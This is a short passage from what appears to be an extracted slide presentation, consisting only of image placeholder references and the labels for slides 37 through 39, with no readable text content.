


Slide 37


Slide 38


Slide 39
